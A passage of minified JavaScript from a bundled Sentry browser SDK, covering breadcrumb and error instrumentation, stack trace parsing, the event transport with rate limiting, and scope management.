n=M[t]&&M[t].prototype;n&&n.hasOwnProperty&&n.hasOwnProperty("addEventListener")&&((0,y.hl)(n,"addEventListener",function(t){return function(n,r,i){if("click"===n||"keypress"==n)try{let r=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},o=r[n]=r[n]||{refCount:0};if(!o.handler){let r=eE(e);o.handler=r,t.call(this,n,r,i)}o.refCount++}catch(e){}return t.call(this,n,r,i)}}),(0,y.hl)(n,"removeEventListener",function(e){return function(t,n,r){if("click"===t||"keypress"==t)try{let n=this.__sentry_instrumentation_handlers__||{},i=n[t];i&&(i.refCount--,i.refCount<=0&&(e.call(this,t,i.handler,r),i.handler=void 0,delete n[t]),0===Object.keys(n).length&&delete this.__sentry_instrumentation_handlers__)}catch(e){}return e.call(this,t,n,r)}}))})}function eE(e,t=!1){return n=>{if(!n||n._sentryCaptured)return;let r=function(e){try{return e.target}catch(e){return null}}(n);if("keypress"===n.type&&(!r||!r.tagName||"INPUT"!==r.tagName&&"TEXTAREA"!==r.tagName&&!r.isContentEditable))return;(0,y.xp)(n,"_sentryCaptured",!0),r&&!r._sentryId&&(0,y.xp)(r,"_sentryId",(0,c.DM)());let i="keypress"===n.type?"input":n.type;!function(e){if(e.type!==s)return!1;try{if(!e.target||e.target._sentryId!==a)return!1}catch(e){}return!0}(n)&&(e({event:n,name:i,global:t}),s=n.type,a=r?r._sentryId:void 0),clearTimeout(o),o=M.setTimeout(()=>{a=void 0,s=void 0},1e3)}}let eb="__sentry_xhr_v3__";function eS(){if(!M.XMLHttpRequest)return;let e=XMLHttpRequest.prototype;e.open=new Proxy(e.open,{apply(e,t,n){let r=1e3*(0,Q.ph)(),i=(0,H.HD)(n[0])?n[0].toUpperCase():void 0,o=function(e){if((0,H.HD)(e))return e;try{return e.toString()}catch(e){}}(n[1]);if(!i||!o)return e.apply(t,n);t[eb]={method:i,url:o,request_headers:{}},"POST"===i&&o.match(/sentry_key/)&&(t.__sentry_own_request__=!0);let s=()=>{let e=t[eb];if(e&&4===t.readyState){try{e.status_code=t.status}catch(e){}N("xhr",{endTimestamp:1e3*(0,Q.ph)(),startTimestamp:r,xhr:t})}};return"onreadystatechange"in t&&"function"==typeof t.onreadystatechange?t.onreadystatechange=new Proxy(t.onreadystatechange,{apply:(e,t,n)=>(s(),e.apply(t,n))}):t.addEventListener("readystatechange",s),t.setRequestHeader=new Proxy(t.setRequestHeader,{apply(e,t,n){let[r,i]=n,o=t[eb];return o&&(0,H.HD)(r)&&(0,H.HD)(i)&&(o.request_headers[r.toLowerCase()]=i),e.apply(t,n)}}),e.apply(t,n)}}),e.send=new Proxy(e.send,{apply(e,t,n){let r=t[eb];return r&&(void 0!==n[0]&&(r.body=n[0]),N("xhr",{startTimestamp:1e3*(0,Q.ph)(),xhr:t})),e.apply(t,n)}})}function ex(e,t){let n=(0,v.s3)(),r=(0,v.aF)();if(!n)return;let{beforeBreadcrumb:i=null,maxBreadcrumbs:o=100}=n.getOptions();if(o<=0)return;let s={timestamp:(0,Q.yW)(),...e},a=i?(0,u.Cf)(()=>i(s,t)):s;null!==a&&(n.emit&&n.emit("beforeAddBreadcrumb",a,t),r.addBreadcrumb(a,o))}function ek(){"console"in D.GLOBAL_OBJ&&u.RU.forEach(function(e){e in D.GLOBAL_OBJ.console&&(0,y.hl)(D.GLOBAL_OBJ.console,e,function(t){return u.LD[e]=t,function(...t){N("console",{args:t,level:e});let n=u.LD[e];n&&n.apply(D.GLOBAL_OBJ.console,t)}})})}function eO(e,t){return!!e&&"object"==typeof e&&!!e[t]}function ew(e){return"string"==typeof e?e:e?eO(e,"url")?e.url:e.toString?e.toString():"":""}var e$=n(93113);let eL=["fatal","error","warning","log","info","debug"];function eD(e){if(void 0!==e)return e>=400&&e<500?"warning":e>=500?"error":void 0}function eA(e){if(!e)return{};let t=e.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!t)return{};let n=t[6]||"",r=t[8]||"";return{host:t[4],path:t[5],protocol:t[2],search:n,hash:r,relative:t[5]+n+r}}let eP=(e={})=>{let t={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...e};return{name:"Breadcrumbs",setup(e){var n;t.console&&function(e){let t="console";C(t,e),I(t,ek)}(function(t){var n;if((0,v.s3)()!==e)return;let r={category:"console",data:{arguments:t.args,logger:"console"},level:"warn"===(n=t.level)?"warning":eL.includes(n)?n:"log",message:(0,l.nK)(t.args," ")};if("assert"===t.level){if(!1!==t.args[0])return;r.message=`Assertion failed: ${(0,l.nK)(t.args.slice(1)," ")||"console.assert"}`,r.data.arguments=t.args.slice(1)}ex(r,{input:t.args,level:t.level})}),t.dom&&(C("dom",(n=t.dom,function(t){let r,i;if((0,v.s3)()!==e)return;let o="object"==typeof n?n.serializeAttribute:void 0,s="object"==typeof n&&"number"==typeof n.maxStringLength?n.maxStringLength:void 0;s&&s>1024&&(s=1024),"string"==typeof o&&(o=[o]);try{let e=t.event,n=e&&e.target?e.target:e;r=(0,e$.Rt)(n,{keyAttrs:o,maxStringLength:s}),i=(0,e$.iY)(n)}catch(e){r="<unknown>"}if(0===r.length)return;let a={category:`ui.${t.name}`,message:r};i&&(a.data={"ui.component_name":i}),ex(a,{event:t.event,name:t.name,global:t.global})})),I("dom",ev)),t.xhr&&(C("xhr",function(t){if((0,v.s3)()!==e)return;let{startTimestamp:n,endTimestamp:r}=t,i=t.xhr[eb];if(!n||!r||!i)return;let{method:o,url:s,status_code:a,body:u}=i,c={xhr:t.xhr,input:u,startTimestamp:n,endTimestamp:r},l=eD(a);ex({category:"xhr",data:{method:o,url:s,status_code:a},type:"http",level:l},c)}),I("xhr",eS)),t.fetch&&function(e,t){let n="fetch";C(n,e),I(n,()=>(function(e,t=!1){(!t||function(){if("string"==typeof EdgeRuntime)return!0;if(!function(){if(!("fetch"in A))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch(e){return!1}}())return!1;if(P(A.fetch))return!0;let e=!1,t=A.document;if(t&&"function"==typeof t.createElement)try{let n=t.createElement("iframe");n.hidden=!0,t.head.appendChild(n),n.contentWindow&&n.contentWindow.fetch&&(e=P(n.contentWindow.fetch)),t.head.removeChild(n)}catch(e){L.X&&u.kg.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",e)}return e}())&&(0,y.hl)(D.GLOBAL_OBJ,"fetch",function(t){return function(...n){let{method:r,url:i}=function(e){if(0===e.length)return{method:"GET",url:""};if(2===e.length){let[t,n]=e;return{url:ew(t),method:eO(n,"method")?String(n.method).toUpperCase():"GET"}}let t=e[0];return{url:ew(t),method:eO(t,"method")?String(t.method).toUpperCase():"GET"}}(n),o={args:n,fetchData:{method:r,url:i},startTimestamp:1e3*(0,Q.ph)()};e||N("fetch",{...o});let s=Error().stack;return t.apply(D.GLOBAL_OBJ,n).then(async t=>(e?e(t):N("fetch",{...o,endTimestamp:1e3*(0,Q.ph)(),response:t}),t),e=>{throw N("fetch",{...o,endTimestamp:1e3*(0,Q.ph)(),error:e}),(0,H.VZ)(e)&&void 0===e.stack&&(e.stack=s,(0,y.xp)(e,"framesToPop",1)),e})}})})(void 0,void 0))}(function(t){if((0,v.s3)()!==e)return;let{startTimestamp:n,endTimestamp:r}=t;if(!(!r||t.fetchData.url.match(/sentry_key/)&&"POST"===t.fetchData.method)){if(t.error)ex({category:"fetch",data:t.fetchData,level:"error",type:"http"},{data:t.error,input:t.args,startTimestamp:n,endTimestamp:r});else{let e=t.response,i={...t.fetchData,status_code:e&&e.status},o={input:t.args,response:e,startTimestamp:n,endTimestamp:r},s=eD(i.status_code);ex({category:"fetch",data:i,type:"http",level:s},o)}}}),t.history&&J(function(t){if((0,v.s3)()!==e)return;let n=t.from,r=t.to,i=eA(eg.location.href),o=n?eA(n):void 0,s=eA(r);o&&o.path||(o=i),i.protocol===s.protocol&&i.host===s.host&&(r=s.relative),i.protocol===o.protocol&&i.host===o.host&&(n=o.relative),ex({category:"navigation",data:{from:n,to:r}})}),t.sentry&&e.on("beforeSendEvent",function(t){(0,v.s3)()===e&&ex({category:`sentry.${"transaction"===t.type?"transaction":"event"}`,event_id:t.event_id,level:t.level,message:(0,c.jH)(t)},{event:t})})}}},ej=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],eT=(e={})=>{let t={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,...e};return{name:"BrowserApiErrors",setupOnce(){t.setTimeout&&(0,y.hl)(eg,"setTimeout",eC),t.setInterval&&(0,y.hl)(eg,"setInterval",eC),t.requestAnimationFrame&&(0,y.hl)(eg,"requestAnimationFrame",eI),t.XMLHttpRequest&&"XMLHttpRequest"in eg&&(0,y.hl)(XMLHttpRequest.prototype,"send",eN);let e=t.eventTarget;e&&(Array.isArray(e)?e:ej).forEach(eR)}}};function eC(e){return function(...t){let n=t[0];return t[0]=em(n,{mechanism:{data:{function:(0,S.$P)(e)},handled:!1,type:"instrument"}}),e.apply(this,t)}}function eI(e){return function(t){return e.apply(this,[em(t,{mechanism:{data:{function:"requestAnimationFrame",handler:(0,S.$P)(e)},handled:!1,type:"instrument"}})])}}function eN(e){return function(...t){let n=this;return["onload","onerror","onprogress","onreadystatechange"].forEach(e=>{e in n&&"function"==typeof n[e]&&(0,y.hl)(n,e,function(t){let n={mechanism:{data:{function:e,handler:(0,S.$P)(t)},handled:!1,type:"instrument"}},r=(0,y.HK)(t);return r&&(n.mechanism.data.handler=(0,S.$P)(r)),em(t,n)})}),e.apply(this,t)}}function eR(e){let t=eg[e]&&eg[e].prototype;t&&t.hasOwnProperty&&t.hasOwnProperty("addEventListener")&&((0,y.hl)(t,"addEventListener",function(t){return function(n,r,i){try{"function"==typeof r.handleEvent&&(r.handleEvent=em(r.handleEvent,{mechanism:{data:{function:"handleEvent",handler:(0,S.$P)(r),target:e},handled:!1,type:"instrument"}}))}catch(e){}return t.apply(this,[n,em(r,{mechanism:{data:{function:"addEventListener",handler:(0,S.$P)(r),target:e},handled:!1,type:"instrument"}}),i])}}),(0,y.hl)(t,"removeEventListener",function(e){return function(t,n,r){try{let i=n&&n.__sentry_wrapped__;i&&e.call(this,t,i,r)}catch(e){}return e.call(this,t,n,r)}}))}let eM=null;function eJ(){eM=D.GLOBAL_OBJ.onerror,D.GLOBAL_OBJ.onerror=function(e,t,n,r,i){return N("error",{column:r,error:i,line:n,msg:e,url:t}),!!eM&&!eM.__SENTRY_LOADER__&&eM.apply(this,arguments)},D.GLOBAL_OBJ.onerror.__SENTRY_INSTRUMENTED__=!0}let eB=null;function eG(){eB=D.GLOBAL_OBJ.onunhandledrejection,D.GLOBAL_OBJ.onunhandledrejection=function(e){return N("unhandledrejection",e),!eB||!!eB.__SENTRY_LOADER__||eB.apply(this,arguments)},D.GLOBAL_OBJ.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}let eU=(e={})=>{let t={onerror:!0,onunhandledrejection:!0,...e};return{name:"GlobalHandlers",setupOnce(){Error.stackTraceLimit=50},setup(e){t.onerror&&function(e){let t="error";C(t,e),I(t,eJ)}(t=>{let{stackParser:n,attachStacktrace:r}=eX();if((0,v.s3)()!==e||e_>0)return;let{msg:i,url:o,line:s,column:a,error:u}=t,c=function(e,t,n,r){let i=e.exception=e.exception||{},o=i.values=i.values||[],s=o[0]=o[0]||{},a=s.stacktrace=s.stacktrace||{},u=a.frames=a.frames||[],c=isNaN(parseInt(r,10))?void 0:r,l=isNaN(parseInt(n,10))?void 0:n,p=(0,H.HD)(t)&&t.length>0?t:(0,e$.l4)();return 0===u.length&&u.push({colno:c,filename:p,function:S.Fi,in_app:!0,lineno:l}),e}(ed(n,u||i,void 0,r,!1),o,s,a);c.level="error",(0,$.eN)(c,{originalException:u,mechanism:{handled:!1,type:"onerror"}})}),t.onunhandledrejection&&function(e){let t="unhandledrejection";C(t,e),I(t,eG)}(t=>{let{stackParser:n,attachStacktrace:r}=eX();if((0,v.s3)()!==e||e_>0)return;let i=function(e){if((0,H.pt)(e))return e;try{if("reason"in e)return e.reason;if("detail"in e&&"reason"in e.detail)return e.detail.reason}catch(e){}return e}(t),o=(0,H.pt)(i)?{exception:{values:[{type:"UnhandledRejection",value:`Non-Error promise rejection captured with value: ${String(i)}`}]}}:ed(n,i,void 0,r,!0);o.level="error",(0,$.eN)(o,{originalException:i,mechanism:{handled:!1,type:"onunhandledrejection"}})})}}};function eX(){let e=(0,v.s3)();return e&&e.getOptions()||{stackParser:()=>[],attachStacktrace:!1}}let eH=()=>({name:"HttpContext",preprocessEvent(e){if(!eg.navigator&&!eg.location&&!eg.document)return;let t=e.request&&e.request.url||eg.location&&eg.location.href,{referrer:n}=eg.document||{},{userAgent:r}=eg.navigator||{},i={...e.request&&e.request.headers,...n&&{Referer:n},...r&&{"User-Agent":r}},o={...e.request,...t&&{url:t},headers:i};e.request=o}});function eF(e,t){e.mechanism=e.mechanism||{type:"generic",handled:!0},e.mechanism={...e.mechanism,..."AggregateError"===e.type&&{is_exception_group:!0},exception_id:t}}function eW(e,t,n,r){e.mechanism=e.mechanism||{type:"generic",handled:!0},e.mechanism={...e.mechanism,type:"chained",source:t,exception_id:n,parent_id:r}}let eq=(e={})=>{let t=e.limit||5,n=e.key||"cause";return{name:"LinkedErrors",preprocessEvent(e,r,i){let o=i.getOptions();!function(e,t,n=250,r,i,o,s){if(!o.exception||!o.exception.values||!s||!(0,H.V9)(s.originalException,Error))return;let a=o.exception.values.length>0?o.exception.values[o.exception.values.length-1]:void 0;a&&(o.exception.values=(function e(t,n,r,i,o,s,a,u){if(s.length>=r+1)return s;let c=[...s];if((0,H.V9)(i[o],Error)){eF(a,u);let s=t(n,i[o]),l=c.length;eW(s,o,l,u),c=e(t,n,r,i[o],o,[s,...c],s,l)}return Array.isArray(i.errors)&&i.errors.forEach((i,s)=>{if((0,H.V9)(i,Error)){eF(a,u);let l=t(n,i),p=c.length;eW(l,`errors[${s}]`,p,u),c=e(t,n,r,i,o,[l,...c],l,p)}}),c})(e,t,i,s.originalException,r,o.exception.values,a,0).map(e=>(e.value&&(e.value=(0,l.$G)(e.value,n)),e)))}(eu,o.stackParser,o.maxValueLength,n,t,e,r)}}};function eY(e,t,n,r){let i={filename:e,function:"<anonymous>"===t?S.Fi:t,in_app:!0};return void 0!==n&&(i.lineno=n),void 0!==r&&(i.colno=r),i}let eV=/^\s*at (\S+?)(?::(\d+))(?::(\d+))\s*$/i,eK=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,ez=/\((\S*)(?::(\d+))(?::(\d+))\)/,eZ=[30,e=>{let t=eV.exec(e);if(t){let[,e,n,r]=t;return eY(e,S.Fi,+n,+r)}let n=eK.exec(e);if(n){if(n[2]&&0===n[2].indexOf("eval")){let e=ez.exec(n[2]);e&&(n[2]=e[1],n[3]=e[2],n[4]=e[3])}let[e,t]=e2(n[1]||S.Fi,n[2]);return eY(t,e,n[3]?+n[3]:void 0,n[4]?+n[4]:void 0)}}],eQ=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,e0=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,e1=[50,e=>{let t=eQ.exec(e);if(t){if(t[3]&&t[3].indexOf(" > eval")>-1){let e=e0.exec(t[3]);e&&(t[1]=t[1]||"eval",t[3]=e[1],t[4]=e[2],t[5]="")}let e=t[3],n=t[1]||S.Fi;return[n,e]=e2(n,e),eY(e,n,t[4]?+t[4]:void 0,t[5]?+t[5]:void 0)}}],e3=(0,S.pE)(eZ,e1),e2=(e,t)=>{let n=-1!==e.indexOf("safari-extension"),r=-1!==e.indexOf("safari-web-extension");return n||r?[-1!==e.indexOf("@")?e.split("@")[0]:S.Fi,n?`safari-extension:${t}`:`safari-web-extension:${t}`]:[e,t]},e5={};function e7(e,t){if("event"===t||"transaction"===t)return Array.isArray(e)?e[1]:void 0}function e9(e,t=function(e){let t=e5[e];if(t)return t;let n=M[e];if(P(n))return e5[e]=n.bind(M);let r=M.document;if(r&&"function"==typeof r.createElement)try{let t=r.createElement("iframe");t.hidden=!0,r.head.appendChild(t);let i=t.contentWindow;i&&i[e]&&(n=i[e]),r.head.removeChild(t)}catch(e){}return n?e5[e]=n.bind(M):n}("fetch")){let n=0,r=0;return function(e,t,n=function(e){let t=[];function n(e){return t.splice(t.indexOf(e),1)[0]||Promise.resolve(void 0)}return{$:t,add:function(r){if(!(void 0===e||t.length<e))return(0,F.$2)(new Z("Not adding Promise because buffer limit was reached."));let i=r();return -1===t.indexOf(i)&&t.push(i),i.then(()=>n(i)).then(null,()=>n(i).then(null,()=>{})),i},drain:function(e){return new F.cW((n,r)=>{let i=t.length;if(!i)return n(!0);let o=setTimeout(()=>{e&&e>0&&n(!1)},e);t.forEach(e=>{(0,F.WD)(e).then(()=>{--i||(clearTimeout(o),n(!0))},r)})})}}}(e.bufferSize||64)){let r={};return{send:function(i){let o=[];if(Y(i,(t,n)=>{let i=K[n];if(function(e,t,n=Date.now()){return(e[t]||e.all||0)>n}(r,i)){let r=e7(t,n);e.recordDroppedEvent("ratelimit_backoff",i,r)}else o.push(t)}),0===o.length)return(0,F.WD)({});let s=q(i[0],o),a=t=>{Y(s,(n,r)=>{let i=e7(n,r);e.recordDroppedEvent(t,K[r],i)})};return n.add(()=>t({body:function(e){let[t,n]=e,r=JSON.stringify(t);function i(e){"string"==typeof r?r="string"==typeof e?r+e:[V(r),e]:r.push("string"==typeof e?V(e):e)}for(let e of n){let[t,n]=e;if(i(`
${JSON.stringify(t)}
`),"string"==typeof n||n instanceof Uint8Array)i(n);else{let e;try{e=JSON.stringify(n)}catch(t){e=JSON.stringify((0,W.Fv)(n))}i(e)}}return"string"==typeof r?r:function(e){let t=new Uint8Array(e.reduce((e,t)=>e+t.length,0)),n=0;for(let r of e)t.set(r,n),n+=r.length;return t}(r)}(s)}).then(e=>(void 0!==e.statusCode&&(e.statusCode<200||e.statusCode>=300)&&p.X&&u.kg.warn(`Sentry responded with status code ${e.statusCode} to sent event.`),r=function(e,{statusCode:t,headers:n},r=Date.now()){let i={...e},o=n&&n["x-sentry-rate-limits"],s=n&&n["retry-after"];if(o)for(let e of o.trim().split(",")){let[t,n,,,o]=e.split(":",5),s=parseInt(t,10),a=(isNaN(s)?60:s)*1e3;if(n)for(let e of n.split(";"))"metric_bucket"===e?(!o||o.split(";").includes("custom"))&&(i[e]=r+a):i[e]=r+a;else i.all=r+a}else s?i.all=r+function(e,t=Date.now()){let n=parseInt(`${e}`,10);if(!isNaN(n))return 1e3*n;let r=Date.parse(`${e}`);return isNaN(r)?6e4:r-t}(s,r):429===t&&(i.all=r+6e4);return i}(r,e),e),e=>{throw a("network_error"),e})).then(e=>e,e=>{if(e instanceof Z)return p.X&&u.kg.error("Skipped sending event because buffer is full."),a("queue_overflow"),(0,F.WD)({});throw e})},flush:e=>n.drain(e)}}(e,function(i){let o=i.body.length;n+=o,r++;let s={body:i.body,method:"POST",referrerPolicy:"origin",headers:e.headers,keepalive:n<=6e4&&r<15,...e.fetchOptions};if(!t)return e5.fetch=void 0,(0,F.$2)("No fetch implementation available");try{return t(e.url,s).then(e=>(n-=o,r--,{statusCode:e.status,headers:{"x-sentry-rate-limits":e.headers.get("X-Sentry-Rate-Limits"),"retry-after":e.headers.get("Retry-After")}}))}catch(e){return e5.fetch=void 0,n-=o,r--,(0,F.$2)(e)}})}function e6(e={}){let t=function(e={}){let t={defaultIntegrations:[_(),b(),eT(),eP(),eU(),eq(),x(),eH()],release:"string"==typeof __SENTRY_RELEASE__?__SENTRY_RELEASE__:eg.SENTRY_RELEASE&&eg.SENTRY_RELEASE.id?eg.SENTRY_RELEASE.id:void 0,autoSessionTracking:!0,sendClientReports:!0};return null==e.defaultIntegrations&&delete e.defaultIntegrations,{...t,...e}}(e);if(function(){let e=void 0!==eg.window&&eg;if(!e)return!1;let t=e.chrome?"chrome":"browser",n=e[t],r=n&&n.runtime&&n.runtime.id,i=eg.location&&eg.location.href||"",o=!!r&&eg===eg.top&&["chrome-extension:","moz-extension:","ms-browser-extension:","safari-web-extension:"].some(e=>i.startsWith(`${e}//`)),s=void 0!==e.nw;return!!r&&!o&&!s}()){(0,u.Cf)(()=>{console.error("[Sentry] You cannot run Sentry this way in a browser extension, check: https://docs.sentry.io/platforms/javascript/best-practices/browser-extensions/")});return}let n=function(e,t){!0===t.debug&&(p.X?u.kg.enable():(0,u.Cf)(()=>{console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug bundle.")})),(0,v.nZ)().update(t.initialScope);let n=new e(t);return(0,v.nZ)().setClient(n),n.init(),n}(ey,{...t,stackParser:(0,S.Sq)(t.stackParser||e3),integrations:function(e){let t=e.defaultIntegrations||[],n=e.integrations;t.forEach(e=>{e.isDefaultInstance=!0});let r=function(e){let t={};return e.forEach(e=>{let{name:n}=e,r=t[n];r&&!r.isDefaultInstance&&e.isDefaultInstance||(t[n]=e)}),Object.values(t)}(Array.isArray(n)?[...t,...n]:"function"==typeof n?(0,c.lE)(n(t)):t),i=r.findIndex(e=>"Debug"===e.name);if(i>-1){let[e]=r.splice(i,1);r.push(e)}return r}(t),transport:t.transport||e9});return t.autoSessionTracking&&void 0!==eg.document&&((0,$.yj)({ignoreDuration:!0}),(0,$.cg)(),J(({from:e,to:t})=>{void 0!==e&&e!==t&&((0,$.yj)({ignoreDuration:!0}),(0,$.cg)())})),n}},21475:function(e,t,n){n.d(t,{J:function(){return r}});let r="production"},2695:function(e,t,n){n.d(t,{s3:function(){return v},nZ:function(){return g},lW:function(){return m},aF:function(){return _},$e:function(){return y}});var r=n(82952),i=n(40093);function o(){return s(r.GLOBAL_OBJ),r.GLOBAL_OBJ}function s(e){let t=e.__SENTRY__=e.__SENTRY__||{};return t.version=t.version||i.J,t[i.J]=t[i.J]||{}}var a=n(57696),u=n(35843);class c{constructor(e,t){let n,r;n=e||new u.s,r=t||new u.s,this._stack=[{scope:n}],this._isolationScope=r}withScope(e){let t;let n=this._pushScope();try{t=e(n)}catch(e){throw this._popScope(),e}return(0,a.J8)(t)?t.then(e=>(this._popScope(),e),e=>{throw this._popScope(),e}):(this._popScope(),t)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStackTop(){return this._stack[this._stack.length-1]}_pushScope(){let e=this.getScope().clone();return this._stack.push({client:this.getClient(),scope:e}),e}_popScope(){return!(this._stack.length<=1)&&!!this._stack.pop()}}function l(){let e=s(o());return e.stack=e.stack||new c((0,r.Y)("defaultCurrentScope",()=>new u.s),(0,r.Y)("defaultIsolationScope",()=>new u.s))}function p(e){return l().withScope(e)}function f(e,t){let n=l();return n.withScope(()=>(n.getStackTop().scope=e,t(e)))}function d(e){return l().withScope(()=>e(l().getIsolationScope()))}function h(e){let t=s(e);return t.acs?t.acs:{withIsolationScope:d,withScope:p,withSetScope:f,withSetIsolationScope:(e,t)=>d(t),getCurrentScope:()=>l().getScope(),getIsolationScope:()=>l().getIsolationScope()}}function g(){return h(o()).getCurrentScope()}function _(){return h(o()).getIsolationScope()}function m(){return(0,r.Y)("globalScope",()=>new u.s)}function y(...e){let t=h(o());if(2===e.length){let[n,r]=e;return n?t.withSetScope(n,r):t.withScope(r)}return t.withScope(e[0])}function v(){return g().getClient()}},47115:function(e,t,n){n.d(t,{X:function(){return r}});let r=!1},74270:function(e,t,n){n.d(t,{Tb:function(){return u},cg:function(){return d},eN:function(){return c},yj:function(){return l}});var r=n(82952),i=n(21475),o=n(2695),s=n(76967),a=n(25144);function u(e,t){return(0,o.nZ)().captureException(e,(0,a.U0)(t))}function c(e,t){return(0,o.nZ)().captureEvent(e,t)}function l(e){let t=(0,o.s3)(),n=(0,o.aF)(),a=(0,o.nZ)(),{release:u,environment:c=i.J}=t&&t.getOptions()||{},{userAgent:l}=r.GLOBAL_OBJ.navigator||{},f=(0,s.Hv)({release:u,environment:c,user:a.getUser()||n.getUser(),...l&&{userAgent:l},...e}),d=n.getSession();return d&&"ok"===d.status&&(0,s.CT)(d,{status:"exited"}),p(),n.setSession(f),a.setSession(f),f}function p(){let e=(0,o.aF)(),t=(0,o.nZ)(),n=t.getSession()||e.getSession();n&&(0,s.RJ)(n),f(),e.setSession(),t.setSession()}function f(){let e=(0,o.aF)(),t=(0,o.nZ)(),n=(0,o.s3)(),r=t.getSession()||e.getSession();r&&n&&n.captureSession(r)}function d(e=!1){if(e){p();return}f()}},35843:function(e,t,n){n.d(t,{s:function(){return d}});var r=n(37855);function i(){return{traceId:(0,r.DM)(),spanId:(0,r.DM)().substring(16)}}var o=n(57696),s=n(2425),a=n(86106),u=n(76967),c=n(73377);let l="_sentrySpan";function p(e,t){t?(0,c.xp)(e,l,t):delete e[l]}class f{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext=i()}clone(){let e=new f;return e._breadcrumbs=[...this._breadcrumbs],e._tags={...this._tags},e._extra={...this._extra},e._contexts={...this._contexts},e._user=this._user,e._level=this._level,e._session=this._session,e._transactionName=this._transactionName,e._fingerprint=this._fingerprint,e._eventProcessors=[...this._eventProcessors],e._requestSession=this._requestSession,e._attachments=[...this._attachments],e._sdkProcessingMetadata={...this._sdkProcessingMetadata},e._propagationContext={...this._propagationContext},e._client=this._client,e._lastEventId=this._lastEventId,p(e,this[l]),e}setClient(e){this._client=e}setLastEventId(e){this._lastEventId=e}getClient(){return this._client}lastEventId(){return this._lastEventId}addScopeListener(e){this._scopeListeners.push(e)}addEventProcessor(e){return this._eventProcessors.push(e),this}setUser(e){return this._user=e||{email:void 0,id:void 0,ip_address:void 0,username:void 0},this._session&&(0,u.CT)(this._session,{user:e}),this._notifyScopeListeners(),this}getUser(){return this._user}getRequestSession(){return this._requestSession}setRequestSession(e){return this._requestSession=e,this}setTags(e){return this._tags={...this._tags,...e},this._notifyScopeListeners(),this}setTag(e,t){return this._tags={...this._tags,[e]:t},this._notifyScopeListeners(),this}setExtras(e){return this._extra={...this._extra,...e},this._notifyScopeListeners(),this}setExtra(e,t){return this._extra={...this._extra,[e]:t},this._notifyScopeListeners(),this}setFingerprint(e){return this._fingerprint=e,this._notifyScopeListeners(),this}setLevel(e){return this._level=e,this._notifyScopeListeners(),this}setTransactionName(e){return this._transactionName=e,this._notifyScopeListeners(),this}setContext(e,t){return null===t?delete this._contexts[e]:this._contexts[e]=t,this._notifyScopeListeners(),this}setSession(e){return e?this._session=e:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(e){if(!e)return this;let t="function"==typeof e?e(this):e,[n,r]=t instanceof d?[t.getScopeData(),t.getRequestSession()]:(0,o.PO)(t)?[e,e.requestSession]:[],{tags:i,extra:s,user:a,contexts:u,level:c,fingerprint:l=[],propagationContext:p}=n||{};return this._tags={...this._tags,...i},this._extra={...this._extra,...s},this._contexts={...this._contexts,...u},a&&Object.keys(a).length&&(this._user=a),c&&(this._level=c),l.length&&(this._fingerprint=l),p&&(this._propagationContext=p),r&&(this._requestSession=r),this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._requestSession=void 0,this._session=void 0,p(this,void 0),this._attachments=[],this._propagationContext=i(),this._notifyScopeListeners(),this}addBreadcrumb(e,t){let n="number"==typeof t?t:100;if(n<=0)return this;let r={timestamp:(0,s.yW)(),...e},i=this._breadcrumbs;return i.push(r),this._breadcrumbs=i.length>n?i.slice(-n):i,this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(e){return this._attachments.push(e),this}clearAttachments(){return this._attachments=[],this}getScopeData(){return{breadcrumbs:this._breadcrumbs,attachments:this._attachments,contexts:this._contexts,tags:this._tags,extra:this._extra,user:this._user,level:this._level,fingerprint:this._fingerprint||[],eventProcessors:this._eventProcessors,propagationContext:this._propagationContext,sdkProcessingMetadata:this._sdkProcessingMetadata,transactionName:this._transactionName,span:this[l]}}setSDKProcessingMetadata(e){return this._sdkProcessingMetadata={...this._sdkProcessingMetadata,...e},this}setPropagationContext(e){return this._propagationContext=e,this}getPropagationContext(){return this._propagationContext}captureException(e,t){let n=t&&t.event_id?t.event_id:(0,r.DM)();if(!this._client)return a.kg.warn("No client configured on scope - will not capture exception!"),n;let i=Error("Sentry syntheticException");return this._client.captureException(e,{originalException:e,syntheticException:i,...t,event_id:n},this),n}captureMessage(e,t,n){let i=n&&n.event_id?n.event_id:(0,r.DM)();if(!this._client)return a.kg.warn("No client configured on scope - will not capture message!"),i;let o=Error(e);return this._client.captureMessage(e,t,{originalException:e,syntheticException:o,...n,event_id:i},this),i}captureEvent(e,t){let n=t&&t.event_id?t.event_id:(0,r.DM)();return 